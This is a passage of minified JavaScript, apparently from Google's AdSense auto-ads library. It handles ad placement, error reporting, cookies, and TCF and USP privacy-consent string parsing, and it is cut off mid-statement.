function jl(a,b,c,d,e){c=c instanceof mf?c.error:c;var f=new bh,g=new ah;try{var h=We(window);Wd(g,1,h)}catch(p){}try{var k=Qh();ud(g,2,k,Ec)}catch(p){}try{Yd(g,3,window.document.URL)}catch(p){}h=Fd(f,2,g);k=new $g;b=$d(k,1,b);try{var l=Xb(c==null?void 0:c.name)?c.name:"Unknown error";Yd(b,2,l)}catch(p){}try{var m=Xb(c==null?void 0:c.message)?c.message:"Caught "+c;Yd(b,3,m)}catch(p){}try{var n=Xb(c==null?void 0:c.stack)?c.stack:Error().stack;n&&ud(b,4,n.split(/\n\s*/),Pc)}catch(p){}l=Gd(h,1,ch,b); 
if(e){m=0;switch(e.errSrc){case "LCC":m=1;break;case "PVC":m=2}n=Xg();b=il(e.shv,Xb);n=Yd(n,2,b);m=$d(n,6,m);n=hl();n=ed(n);b=il(e.es,$b());n=ud(n,1,b,Ec);n=be(n);m=Fd(m,4,n);n=il(e.client,Xb);m=G(m,3,Qc(n));n=il(e.slotname,Xb);m=Yd(m,7,n);e=il(e.tag_origin,Xb);e=Yd(m,8,e);e=be(e)}else e=be(Xg());e=Gd(l,6,dh,e);d=Wd(e,5,d!=null?d:1);a.Wb(d)};function kl(){var a;this.g=a=a===void 0?ll:a}function ll(){return{Sb:Ae()+(Ae()&2097151)*4294967296,Eb:t(Number,"MAX_SAFE_INTEGER")}};function ml(a){var b=nl;this.u=ol;this.l=a===void 0?!1:a;this.B=b;this.g=null;this.i=this.I}q=ml.prototype;q.pb=function(a){this.i=a};q.Ja=function(a){this.g=a};q.qb=function(){};q.fa=function(a,b,c){try{var d=b()}catch(g){b=this.l;try{b=this.i(a,of(g),void 0,c)}catch(h){this.I(217,h)}if(b){var e,f;(e=window.console)==null||(f=e.error)==null||f.call(e,g)}else throw g;}return d}; 
q.Ia=function(a,b){var c=this;return function(){var d=Ga.apply(0,arguments);return c.fa(a,function(){return b.apply(void 0,d)})}};q.ya=function(a,b){var c=this;b.catch(function(d){d=d?d:"unknown rejection";c.I(a,d instanceof Error?d:Error(d),void 0,void 0)})};q.I=function(a,b,c,d){try{var e=c===void 0?1/this.B:c===0?0:1/c,f=(new kl).g();if(e>0&&f.Sb*e<=f.Eb){var g=this.u;c={};if(this.g)try{this.g(c)}catch(h){}if(d)try{d(c)}catch(h){}jl(g,a,b,e,c)}}catch(h){}return this.l};function X(a){a=a===void 0?"":a;var b=Error.call(this);this.message=b.message;"stack"in b&&(this.stack=b.stack);this.name="TagError";this.message=a?"adsbygoogle.push() error: "+a:"";Error.captureStackTrace?Error.captureStackTrace(this,X):this.stack=Error().stack||""}v(X,Error);var ol,pl,ql,rl,nl,sl=new Bf(z);function tl(a){a!=null&&(z.google_measure_js_timing=a);z.google_measure_js_timing||Cf(sl)}(function(a,b,c){c=c===void 0?!0:c;var d=ul();nl=d.Ub;ql=d.Hb;pl=a||new Rh;Sh(pl,ql);ol=b||new kh(2,Zg(),1E3);rl=new ml(c);z.document.readyState==="complete"?tl():sl.g&&bf(z,"load",function(){tl()})})();function vl(a,b,c){return rl.fa(a,b,c)}function wl(a,b){return rl.Ia(a,b)}function xl(a,b){rl.ya(a,b)} 
function yl(a,b,c){c=c===void 0?.01:c;var d=Qh();!b.eid&&d.length&&(b.eid=d.toString());Rf(pl,a,b,!0,c)}function zl(a,b,c,d,e){c=c===void 0?nl:c;return rl.I(a,b,c,d,e)}function Al(a,b,c,d,e){c=c===void 0?nl:c;return(nf(b)?b.msg||pf(b.error):pf(b)).indexOf("TagError")===0?((nf(b)?b.error:b).pbr=!0,!1):zl(a,b,c,d,e)}function ul(){if(typeof z.google_srt==="number"){var a=z.google_srt;var b=z.google_srt===0?1:.01}else a=Math.random(),b=.01;return{Ub:b,Hb:a}};function Bl(){var a=a===void 0?Math.random:a;this.g=Math.floor(a()*4503599627370496);this.i=0};function Cl(){this.g=new r.Set;this.i=new Bl}function Dl(a){a=El(a);return a.has("all")||a.has("after")}function Fl(a){a=El(a);return a.has("all")||a.has("before")}function Gl(a,b,c){switch(c){case 2:case 3:break;case 1:case 4:b=b.parentElement;break;default:throw Error("Unknown RelativePosition: "+c);}for(c=[];b;){if(Hl(b))return!0;if(a.g.has(b))break;c.push(b);b=b.parentElement}c.forEach(function(d){return a.g.add(d)});return!1} 
function Hl(a){var b=El(a);return a&&(a.tagName==="AUTO-ADS-EXCLUSION-AREA"||b.has("inside")||b.has("all"))}function El(a){return(a=a&&a.getAttribute("data-no-auto-ads"))?new r.Set(a.split("|")):new r.Set};function Il(a,b){if(!a)return!1;a=Le(a,b);if(!a)return!1;a=a.cssFloat||a.styleFloat;return a=="left"||a=="right"}function Jl(a){for(a=a.previousSibling;a&&a.nodeType!=1;)a=a.previousSibling;return a?a:null}function Kl(a){return!!a.nextSibling||!!a.parentNode&&Kl(a.parentNode)};function Ll(a){var b;a=((b=a===void 0?null:a)!=null?b:window).googletag;return(a==null?0:a.apiReady)?a:void 0};function Ml(a){return{wc:Nl(a),xc:Ol(a,"body ins.adsbygoogle"),zb:Pl(a),Ab:Ol(a,".google-auto-placed"),Bb:Ql(a),Fb:Rl(a),Bc:Sl(a),Jc:Tl(a),Rb:Ul(a),Ac:Ol(a,"div.googlepublisherpluginad"),bc:Ol(a,"html > ins.adsbygoogle")}}function Sl(a){return Vl(a)||Ol(a,"div[id^=div-gpt-ad]")}function Vl(a){var b=Ll(a);return b?ib(jb(b.pubads().getSlots(),function(c){return a.document.getElementById(c.getSlotElementId())}),function(c){return c!=null}):null} 
function Ol(a,b){return nb(a.document.querySelectorAll(b))}function Ql(a){return Ol(a,"ins.adsbygoogle[data-anchor-status]")}function Pl(a){return Ol(a,"iframe[id^=aswift_],iframe[id^=google_ads_frame]")}function Tl(a){return Ol(a,"ins.adsbygoogle[data-ad-format=autorelaxed]")}function Rl(a){return Sl(a).concat(Ol(a,"iframe[id^=google_ads_iframe]"))} 
function Ul(a){return Ol(a,"div.trc_related_container,div.OUTBRAIN,div[id^=rcjsload],div[id^=ligatusframe],div[id^=crt-],iframe[id^=cto_iframe],div[id^=yandex_], div[id^=Ya_sync],iframe[src*=adnxs],div.advertisement--appnexus,div[id^=apn-ad],div[id^=amzn-native-ad],iframe[src*=amazon-adsystem],iframe[id^=ox_],iframe[src*=openx],img[src*=openx],div[class*=adtech],div[id^=adtech],iframe[src*=adtech],div[data-content-ad-placement=true],div.wpcnt div[id^=atatags-]")} 
function Nl(a){return Ol(a,"ins.adsbygoogle-ablated-ad-slot")}function Wl(a){var b=[];a=y(a);for(var c=a.next();!c.done;c=a.next()){c=c.value;for(var d=!0,e=0;e<b.length;e++){var f=b[e];if(f.contains(c)){d=!1;break}if(c.contains(f)){d=!1;b[e]=c;break}}d&&b.push(c)}return b};function Xl(a,b,c,d,e){this.g=a;this.M=b;this.l=c;this.B=e||null;(this.G=d)?(a=a.document,d=J(d,yk,5,H()),d=cl(a,d)):d=cl(a.document,[]);this.C=d;this.D=new Cl;this.i=0;this.u=!1} 
function Yl(a,b){if(a.u)return!0;a.u=!0;var c=J(a.l,Si,1,H());a.i=0;var d=Zl(a.G);var e=a.g;var f;try{var g=(f=e.localStorage.getItem("google_ama_settings"))?Ni(f):null}catch(L){g=null}f=g!==null&&K(g,2);g=Yk(e);f&&(g.eatf=!0,lf(7,[!0,0,!1]));b:{var h={Jb:!1,Kb:!1},k=Ol(e,".google-auto-placed"),l=Ql(e),m=Tl(e),n=Rl(e),p=Ul(e),w=Nl(e),x=Ol(e,"div.googlepublisherpluginad"),B=Ol(e,"html > ins.adsbygoogle"),A=[].concat.apply([],[].concat(pa(Pl(e)),pa(Ol(e,"body ins.adsbygoogle"))));f=[];h=y([[h.Dc,k], 
[h.Jb,l],[h.Gc,m],[h.Ec,n],[h.Hc,p],[h.Cc,w],[h.Fc,x],[h.Kb,B]]);for(k=h.next();!k.done;k=h.next())l=y(k.value),k=l.next().value,l=l.next().value,k===!1?f=f.concat(l):A=A.concat(l);A=Wl(A);h=Wl(f);f=A.slice(0);A=y(h);for(h=A.next();!h.done;h=A.next())for(h=h.value,k=0;k<f.length;k++)(h.contains(f[k])||f[k].contains(h))&&f.splice(k,1);e=Uj(e).clientHeight;for(A=0;A<f.length;A++)if(!(f[A].getBoundingClientRect().top>e)){e=!0;break b}e=!1}e=e?g.eatfAbg=!0:!1;if(e)return!0;e=new qi([2]);for(g=0;g<c.length;g++){f= 
a;h=c[g];A=g;k=b;if(l=I(h,Ei,4))l=e,m=l.contains,n=I(h,Ei,4),n=Sd(n,1),l=m.call(l,n);if(l&&Sd(h,8)===1&&$l(h,d)){f.i++;if(k=am(f,h,k,d))l=Yk(f.g),l.numAutoAdsPlaced||(l.numAutoAdsPlaced=0),(m=!I(h,si,1))||(h=I(h,si,1),m=Kd(h,5)==null),m||(l.numPostPlacementsPlaced?l.numPostPlacementsPlaced++:l.numPostPlacementsPlaced=1),l.placed==null&&(l.placed=[]),l.numAutoAdsPlaced++,l.placed.push({index:A,element:k.oa}),lf(7,[!1,f.i,!0]);f=k}else f=null;if(f)return!0}lf(7,[!1,a.i,!1]);return!1} 
function am(a,b,c,d){if(!$l(b,d)||Dc(F(b,8))!=1)return null;d=I(b,si,1);if(!d)return null;d=Uk(d);if(!d)return null;d=Jk(d,a.g.document);if(d.length==0)return null;d=d[0];var e=Sd(b,2);e=Xk[e];e=e===void 0?null:e;var f;if(!(f=e==null)){a:{f=a.g;switch(e){case 0:f=Il(Jl(d),f);break a;case 3:f=Il(d,f);break a;case 2:var g=d.lastChild;f=Il(g?g.nodeType==1?g:Jl(g):null,f);break a}f=!1}if(c=!f&&!(!c&&e==2&&!Kl(d)))c=e==1||e==2?d:d.parentNode,c=!(c&&!Ti(c)&&c.offsetWidth<=0);f=!c}if(!(c=f)){c=a.C;f=Sd(b, 
2);g=c.i;var h=Ma(d);g=g.g.get(h);if(!(g=g?g.contains(f):!1))a:{if(c.g.contains(Ma(d)))switch(f){case 2:case 3:g=!0;break a;default:g=!1;break a}for(f=d.parentElement;f;){if(c.g.contains(Ma(f))){g=!0;break a}f=f.parentElement}g=!1}c=g}if(!c){c=a.D;g=Sd(b,2);a:switch(g){case 1:f=Dl(d.previousElementSibling)||Fl(d);break a;case 4:f=Dl(d)||Fl(d.nextElementSibling);break a;case 2:f=Fl(d.firstElementChild);break a;case 3:f=Dl(d.lastElementChild);break a;default:throw Error("Unknown RelativePosition: "+ 
g);}g=Gl(c,d,g);c=c.i;yl("ama_exclusion_zone",t(Object,"assign").call(Object,{},{typ:f?g?"siuex":"siex":g?"suex":"noex"},{cor:c.g,num:c.i++,dvc:xe()}),.1);c=f||g}if(c)return null;c=I(b,Ri,3);f={};c&&(f.wb=Rd(c,1),f.eb=Rd(c,2),f.Db=!!zc(F(c,3,void 0,jd)));c=I(b,Ei,4)&&Fi(I(b,Ei,4))?Fi(I(b,Ei,4)):null;c=Ii(c);g=Kd(b,12)!=null?Kd(b,12,jd):null;g=g==null?null:new Gi(null,{google_ml_rank:g});b=bm(a,b);b=Hi(a.B,c,g,b);c=a.g;a=a.M;h=c.document;var k=f.Db||!1;g=$e((new af(h)).g,"DIV");var l=g.style;l.width= 
"100%";l.height="auto";l.clear=k?"both":"none";k=g.style;k.textAlign="center";f.Tb&&rk(k,f.Tb);h=$e((new af(h)).g,"INS");k=h.style;k.display="block";k.margin="auto";k.backgroundColor="transparent";f.wb&&(k.marginTop=f.wb);f.eb&&(k.marginBottom=f.eb);f.xb&&rk(k,f.xb);g.appendChild(h);f={Fa:g,oa:h};f.oa.setAttribute("data-ad-format","auto");g=[];if(h=b&&b.gb)f.Fa.className=h.join(" ");h=f.oa;h.className="adsbygoogle";h.setAttribute("data-ad-client",a);g.length&&h.setAttribute("data-ad-channel",g.join("+")); 
a:{try{var m=f.Fa;var n=n===void 0?0:n;if(U(mj)){n=n===void 0?0:n;var p=Pj(d,e,n);if(p.init){var w=p.init;for(d=w;d=p.sa(d);)w=d;var x={anchor:w,position:p.xa}}else x={anchor:d,position:e};m["google-ama-order-assurance"]=n;Ui(m,x.anchor,x.position)}else Ui(m,d,e);b:{var B=f.oa;var A=A===void 0?null:A;B.dataset.adsbygoogleStatus="reserved";B.className+=" adsbygoogle-noablate";m={element:B};var L=b&&b.nb;if(A){var M;L=(M=A.LmpfC)!=null?M:L;m.clWLG=A}else if(B.hasAttribute("data-pub-vars")){try{L=JSON.parse(B.getAttribute("data-pub-vars"))}catch(va){break b}B.removeAttribute("data-pub-vars")}L&& 
(m.params=L);(c.adsbygoogle=c.adsbygoogle||[]).push(m)}}catch(va){(B=f.Fa)&&B.parentNode&&(A=B.parentNode,A.removeChild(B),Ti(A)&&(A.style.display=A.getAttribute("data-init-display")||"none"));B=!1;break a}B=!0}return B?f:null}function bm(a,b){return ki(ni($k(b).map(Ji),function(c){Yk(a.g).exception=c}))}function Zl(a){var b={};a&&od(a,6,Dc,H()).forEach(function(c){b[c]=!0});return b}function $l(a,b){return a&&md(a,Ei,4)&&b[Fi(I(a,Ei,4))]?!1:!0};function cm(a){this.j=E(a)}v(cm,P);var dm=ee(cm);function em(a){try{var b=a.localStorage.getItem("google_auto_fc_cmp_setting")||null}catch(d){b=null}var c=b;return c?pi(function(){return dm(c)}):mi(null)};function fm(){this.S={}}function gm(){if(hm)return hm;var a=Vh()||window;var b=a.google_persistent_state_async;return b!=null&&typeof b=="object"&&b.S!=null&&typeof b.S=="object"?hm=b:a.google_persistent_state_async=hm=new fm}function im(a){return jm[a]||"google_ps_"+a}function km(a,b,c){b=im(b);a=a.S;var d=a[b];return d===void 0?(a[b]=c(),a[b]):d}function lm(a,b,c){return km(a,b,function(){return c})} 
var hm=null,mm={},jm=(mm[8]="google_prev_ad_formats_by_region",mm[9]="google_prev_ad_slotnames_by_region",mm);function nm(a){this.g=a||{cookie:""}} 
nm.prototype.set=function(a,b,c){var d=!1;if(typeof c==="object"){var e=c.Lc;d=c.Mc||!1;var f=c.domain||void 0;var g=c.path||void 0;var h=c.Pb}if(/[;=\s]/.test(a))throw Error('Invalid cookie name "'+a+'"');if(/[;\r\n]/.test(b))throw Error('Invalid cookie value "'+b+'"');h===void 0&&(h=-1);this.g.cookie=a+"="+b+(f?";domain="+f:"")+(g?";path="+g:"")+(h<0?"":h==0?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+h*1E3)).toUTCString())+(d?";secure":"")+(e!=null?";samesite="+ 
e:"")};nm.prototype.get=function(a,b){for(var c=a+"=",d=(this.g.cookie||"").split(";"),e=0,f;e<d.length;e++){f=Ua(d[e]);if(f.lastIndexOf(c,0)==0)return f.slice(c.length);if(f==a)return""}return b};nm.prototype.isEmpty=function(){return!this.g.cookie}; 
nm.prototype.clear=function(){for(var a=(this.g.cookie||"").split(";"),b=[],c=[],d,e,f=0;f<a.length;f++)e=Ua(a[f]),d=e.indexOf("="),d==-1?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));for(a=b.length-1;a>=0;a--)c=b[a],this.get(c),this.set(c,"",{Pb:0,path:void 0,domain:void 0})};function om(a){this.j=E(a)}v(om,P);function pm(a){var b=new om;return G(b,5,yc(a))};function qm(){this.B=this.B;this.i=this.i}qm.prototype.B=!1;qm.prototype.dispose=function(){this.B||(this.B=!0,this.D())};qm.prototype[t(r.Symbol,"dispose")]=function(){this.dispose()};function rm(a,b){a.B?b():(a.i||(a.i=[]),a.i.push(b))}qm.prototype.D=function(){if(this.i)for(;this.i.length;)this.i.shift()()};function sm(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}function tm(a,b){b=b===void 0?{}:b;qm.call(this);this.g=null;this.C={};this.V=0;this.u=null;this.l=a;var c;this.M=(c=b.ub)!=null?c:500;var d;this.G=(d=b.yc)!=null?d:!1} 
v(tm,qm);tm.prototype.D=function(){this.C={};this.u&&(cf(this.l,"message",this.u),delete this.u);delete this.C;delete this.l;delete this.g;qm.prototype.D.call(this)}; 
tm.prototype.addEventListener=function(a){function b(g,h){clearTimeout(f);g?(d=g,d.internalErrorState=sm(d),d.internalBlockOnErrors=c.G,h&&d.internalErrorState===0||(d.tcString="tcunavailable",h||(d.internalErrorState=3))):(d.tcString="tcunavailable",d.internalErrorState=3);a(d)}var c=this,d={internalBlockOnErrors:this.G},e=le(function(){return a(d)}),f=0;this.M!==-1&&(f=setTimeout(function(){d.tcString="tcunavailable";d.internalErrorState=1;e()},this.M));try{um(this,"addEventListener",b)}catch(g){d.tcString= 
"tcunavailable",d.internalErrorState=3,f&&(clearTimeout(f),f=0),e()}};tm.prototype.removeEventListener=function(a){a&&a.listenerId&&um(this,"removeEventListener",null,a.listenerId)};function um(a,b,c,d){c||(c=function(){});var e=a.l;typeof e.__tcfapi==="function"?(a=e.__tcfapi,a(b,2,c,d)):vm(a)?(wm(a),e=++a.V,a.C[e]=c,a.g&&(c={},a.g.postMessage((c.__tcfapiCall={command:b,version:2,callId:e,parameter:d},c),"*"))):c({},!1)} 
function vm(a){if(a.g)return a.g;a:{var b=a.l;for(var c=0;c<50;++c){try{var d=!(!b.frames||!b.frames.__tcfapiLocator)}catch(g){d=!1}if(d)break a;b:{try{var e=b.parent;if(e&&e!=b){var f=e;break b}}catch(g){}f=null}if(!(b=f))break}b=null}a.g=b;return a.g}function wm(a){if(!a.u){var b=function(c){try{var d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.C[d.callId](d.returnValue,d.success)}catch(e){}};a.u=b;bf(a.l,"message",b)}} 
function xm(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=sm(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(gf({e:String(a.internalErrorState)},"tcfe"),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};function ym(a){var b=a.A;var c=a.ka;var d=a.ub;var e=a.Cb;a=zm({A:b,ka:c,ta:a.ta===void 0?!1:a.ta,ua:a.ua===void 0?!1:a.ua});a.g!=null||a.i.message!="tcunav"?e(a):Am(b,d).then(function(f){return f.map(Bm)}).then(function(f){return f.map(function(g){return Cm(b,g)})}).then(e)} 
function zm(a){var b=a.A;var c=a.ka,d=a.ta===void 0?!1:a.ta;if(a=!(a.ua===void 0?0:a.ua))a=new tm(b),a=typeof a.l.__tcfapi==="function"||vm(a)!=null;if(a=!a){if(!d){if(!(c=!c))if(c=em(b),c.g==null)zl(806,c.i),c=!1;else if((c=c.getValue())&&Dc(F(c,1))!=null)b:switch(c=O(c,1),c){case 1:c=!0;break b;default:throw Error("Unhandled AutoGdprFeatureStatus: "+c);}else c=!1;d=c}a=d}if(a)return Cm(b,pm(!0));c=gm();return(c=lm(c,24))?Cm(b,Bm(c)):oi(Error("tcunav"))} 
function Am(a,b){return r.Promise.race([Dm(),Em(a,b)])}function Dm(){return(new r.Promise(function(a){var b=gm();a={resolve:a};var c=lm(b,25,[]);c.push(a);b.S[im(25)]=c})).then(Fm)}function Em(a,b){return new r.Promise(function(c){a.setTimeout(c,b,oi(Error("tcto")))})}function Fm(a){return a?mi(a):oi(Error("tcnull"))} 
function Bm(a){var b=b===void 0?{}:b;if(xm(a))if(a.gdprApplies===!1)a=!0;else if(a.tcString==="tcunavailable")a=!b.ib;else if((b.ib||a.gdprApplies!==void 0||b.zc)&&(b.ib||typeof a.tcString==="string"&&a.tcString.length)){var c=c===void 0?"755":c;b:{if(a.publisher&&a.publisher.restrictions&&(b=a.publisher.restrictions["1"],b!==void 0)){b=b[c===void 0?"755":c];break b}b=void 0}b===0?a=!1:a.purpose&&a.vendor?(b=a.vendor.consents,(c=!(!b||!b[c===void 0?"755":c]))&&a.purposeOneTreatment&&a.publisherCC=== 
"CH"?a=!0:(c&&(a=a.purpose.consents,c=!(!a||!a["1"])),a=c)):a=!0}else a=!0;else a=!1;return pm(a)}function Cm(a,b){a:{a=a===void 0?window:a;if(K(b,5))try{var c=a.localStorage;break a}catch(d){}c=null}return(b=c)?mi(b):oi(Error("unav"))};function Gm(a){this.j=E(a)}v(Gm,P);function Hm(a){this.j=E(a)}v(Hm,P);function Im(a){this.exception=a}function Jm(a,b,c){this.l=a;this.g=b;this.i=c}Jm.prototype.start=function(){this.u()};Jm.prototype.u=function(){try{switch(this.l.document.readyState){case "complete":case "interactive":Yl(this.g,!0);Km(this);break;default:Yl(this.g,!1)?Km(this):this.l.setTimeout(Ra(this.u,this),100)}}catch(a){Km(this,a)}};function Km(a,b){try{var c=a.i,d=c.resolve,e=a.g;Yk(e.g);J(e.l,Si,1,H());d.call(c,new Im(b))}catch(f){a.i.reject(f)}};function Lm(a){this.j=E(a)}v(Lm,P);Lm.prototype.getVersion=function(){return Ld(this,2)};function Mm(a){return qb(a.length%4!==0?a+"A":a).map(function(b){return(aa=b.toString(2),t(aa,"padStart")).call(aa,8,"0")}).join("")}function Nm(a){if(!/^[0-1]+$/.test(a))throw Error("Invalid input ["+a+"] not a bit string.");return parseInt(a,2)}function Om(a){if(!/^[0-1]+$/.test(a))throw Error("Invalid input ["+a+"] not a bit string.");for(var b=[1,2,3,5],c=0,d=0;d<a.length-1;d++)b.length<=d&&b.push(b[d-1]+b[d-2]),c+=parseInt(a[d],2)*b[d];return c};function Pm(a){var b=Mm(a),c=Nm(b.slice(0,6));a=Nm(b.slice(6,12));var d=new Lm;c=Ud(d,1,c);a=Ud(c,2,a);b=b.slice(12);c=Nm(b.slice(0,12));d=[];for(var e=b.slice(12).replace(/0+$/,""),f=0;f<c;f++){if(e.length===0)throw Error("Found "+f+" of "+c+" sections ["+d+"] but reached end of input ["+b+"]");var g=Nm(e[0])===0;e=e.slice(1);var h=Qm(e,b),k=d.length===0?0:d[d.length-1];k=Om(h)+k;e=e.slice(h.length);if(g)d.push(k);else{g=Qm(e,b);h=Om(g);for(var l=0;l<=h;l++)d.push(k+l);e=e.slice(g.length)}}if(e.length> 
0)throw Error("Found "+c+" sections ["+d+"] but has remaining input ["+e+"], entire input ["+b+"]");return ud(a,3,d,Ec)}function Qm(a,b){var c=a.indexOf("11");if(c===-1)throw Error("Expected section bitstring but not found in ["+a+"] part of ["+b+"]");return a.slice(0,c+2)};var Rm="a".charCodeAt(),Sm=Ee($h),Tm=Ee(ai);function Um(a){this.j=E(a)}v(Um,P);function Vm(){var a=new Um;return Wd(a,1,0)}function Wm(a){var b=Number;var c=c===void 0?"0":c;var d=F(a,1);var e=!0;e=e===void 0?!1:e;var f=typeof d;d=d==null?d:f==="bigint"?String(tc(64,d)):Bc(d)?f==="string"?Ic(d):e?Jc(d):Mc(d):void 0;b=b(d!=null?d:c);a=Ld(a,2);return new Date(b*1E3+a/1E6)};function Xm(a){if(/[^01]/.test(a))throw Error("Input bitstring "+a+" is malformed!");this.i=a;this.g=0}function Ym(a){var b=Zm(a,16);return!!Zm(a,1)===!0?(a=$m(a),a.forEach(function(c){if(c>b)throw Error("ID "+c+" is past MaxVendorId "+b+"!");}),a):an(a,b)}function $m(a){for(var b=Zm(a,12),c=[];b--;){var d=!!Zm(a,1)===!0,e=Zm(a,16);if(d)for(d=Zm(a,16);e<=d;e++)c.push(e);else c.push(e)}c.sort(function(f,g){return f-g});return c} 
function an(a,b,c){for(var d=[],e=0;e<b;e++)if(Zm(a,1)){var f=e+1;if(c&&c.indexOf(f)===-1)throw Error("ID: "+f+" is outside of allowed values!");d.push(f)}return d}function Zm(a,b){if(a.g+b>a.i.length)throw Error("Requested length "+b+" is past end of string.");var c=a.i.substring(a.g,a.g+b);a.g+=b;return parseInt(c,2)}Xm.prototype.skip=function(a){this.g+=a};function bn(a,b){try{var c=qb(a.split(".")[0]).map(function(e){return(aa=e.toString(2),t(aa,"padStart")).call(aa,8,"0")}).join(""),d=new Xm(c);c={};c.tcString=a;c.gdprApplies=b;d.skip(78);c.cmpId=Zm(d,12);c.cmpVersion=Zm(d,12);d.skip(30);c.tcfPolicyVersion=Zm(d,6);c.isServiceSpecific=!!Zm(d,1);c.useNonStandardStacks=!!Zm(d,1);c.specialFeatureOptins=cn(an(d,12,Tm),Tm);c.purpose={consents:cn(an(d,24,Sm),Sm),legitimateInterests:cn(an(d,24,Sm),Sm)};c.purposeOneTreatment=!!Zm(d,1);c.publisherCC=String.fromCharCode(Rm+ 
Zm(d,6))+String.fromCharCode(Rm+Zm(d,6));c.vendor={consents:cn(Ym(d),null),legitimateInterests:cn(Ym(d),null)};return c}catch(e){return null}}function cn(a,b){var c={};if(Array.isArray(b)&&b.length!==0){b=y(b);for(var d=b.next();!d.done;d=b.next())d=d.value,c[d]=a.indexOf(d)!==-1}else for(a=y(a),b=a.next();!b.done;b=a.next())c[b.value]=!0;delete c[0];return c};function dn(a){this.j=E(a)}v(dn,P);function en(a){this.j=E(a)}v(en,P);function fn(a){this.j=E(a)}v(fn,P);function gn(a){this.j=E(a)}v(gn,P);var hn=ee(gn);function jn(a){a=kn(a);try{var b=a?hn(a):null}catch(c){b=null}return b?I(b,fn,4)||null:null}function kn(a){a=(new nm(a)).get("FCCDCF","");if(a)if(t(a,"startsWith").call(a,"%"))try{var b=decodeURIComponent(a)}catch(c){b=null}else b=a;else b=null;return b};Ee($h).map(function(a){return Number(a)});Ee(ai).map(function(a){return Number(a)});function ln(a){this.A=a}function mn(a){a.__tcfapiPostMessageReady||nn(new ln(a))} 
function nn(a){a.g=function(b){var c=typeof b.data==="string";try{var d=c?JSON.parse(b.data):b.data}catch(f){return}var e=d.__tcfapiCall;e&&(e.command==="ping"||e.command==="addEventListener"||e.command==="removeEventListener")&&(0,a.A.__tcfapi)(e.command,e.version,function(f,g){var h={};h.__tcfapiReturn=e.command==="removeEventListener"?{success:f,callId:e.callId}:{returnValue:f,success:g,callId:e.callId};f=c?JSON.stringify(h):h;b.source&&typeof b.source.postMessage==="function"&&b.source.postMessage(f, 
b.origin);return f},e.parameter)};a.A.addEventListener("message",a.g);a.A.__tcfapiPostMessageReady=!0};function on(a){this.A=a;this.g=null}function pn(a){a.__uspapiPostMessageReady||qn(new on(a))} 
function qn(a){a.g=function(b){var c=typeof b.data==="string";try{var d=c?JSON.parse(b.data):b.data}catch(f){return}var e=d.__uspapiCall;e&&e.command==="getUSPData"&&a.A.__uspapi(e.command,e.version,function(f,g){var h={};h.__uspapiReturn={returnValue:f,success:g,callId:e.callId};f=c?JSON.stringify(h):h;b.source&&typeof b.source.postMessage==="function"&&b.source.postMessage(f,b.origin);return f})};a.A.addEventListener("message",a.g);a.A.__uspapiPostMessageReady=!0};function rn(a){this.j=E(a)}v(rn,P);function sn(a){this.j=E(a)}v(sn,P);var tn=ee(sn);function un(a,b){function c(n){if(n.length<10)return null;var p=h(n.slice(0,4));p=k(p);n=h(n.slice(6,10));n=l(n);return"1"+p+n+"N"}function d(n){if(n.length<10)return null;var p=h(n.slice(0,6));p=k(p);n=h(n.slice(6,10));n=l(n);return"1"+p+n+"N"}function e(n){if(n.length<12)return null;var p=h(n.slice(0,6));p=k(p);n=h(n.slice(8,12));n=l(n);return"1"+p+n+"N"}function f(n){if(n.length<18)return null;var p=h(n.slice(0,8));p=k(p);n=h(n.slice(12,18));n=l(n);return"1"+p+n+"N"}function g(n){if(n.length<10)return null; 
var p=h(n.slice(0,6));p=k(p);n=h(n.slice(6,10));n=l(n);return"1"+p+n+"N"}function h(n){for(var p=[],w=0,x=0;x<n.length/2;x++)p.push(Nm(n.slice(w,w+2))),w+=2;return p}function k(n){return n.every(function(p){return p===1})?"Y":"N"}function l(n){return n.some(function(p){return p===1})?"Y":"N"}if(a.length===0)return null;a=a.split(".");if(a.length>2)return null;a=Mm(a[0]);var m=Nm(a.slice(0,6));a=a.slice(6);if(m!==1)return null;switch(b){case 8:return c(a);case 10:case 12:case 9:return d(a);case 11:return e(a); 
case 7:return f(a);case 13:return g(a);default:return null}};function vn(a,b){function c(){if(!a.frames[b])if(d.body){var e=Ke("IFRAME",d);e.style.display="none";e.style.width="0px";e.style.height="0px";e.style.border="none";e.style.zIndex="-1000";e.style.left="-1000px";e.style.top="-1000px";e.name=b;d.body.appendChild(e)}else a.setTimeout(c,5)}var d=a.document;c()};function wn(a){if(a!=null)return xn(a)}function xn(a){return ic(a)?Number(a):String(a)};function yn(a){var b=R;this.A=b;this.i=a;a=kn(this.A.document);try{var c=a?hn(a):null}catch(e){c=null}(a=c)?(c=I(a,en,5)||null,a=J(a,dn,7,H()),a=zn(a!=null?a:[]),c={fb:c,hb:a}):c={fb:null,hb:null};a=c;c=An(a.hb);a=a.fb;if(a!=null&&Rc(F(a,2))!=null&&N(a,2).length!==0){var d=md(a,Um,1)?I(a,Um,1):Vm();a={uspString:N(a,2),Ea:Wm(d)}}else a=null;this.l=a&&c?c.Ea>a.Ea?c.uspString:a.uspString:a?a.uspString:c?c.uspString:null;this.tcString=(c=jn(b.document))&&Rc(F(c,1))!=null?N(c,1):null;this.g=(b=jn(b.document))&& 
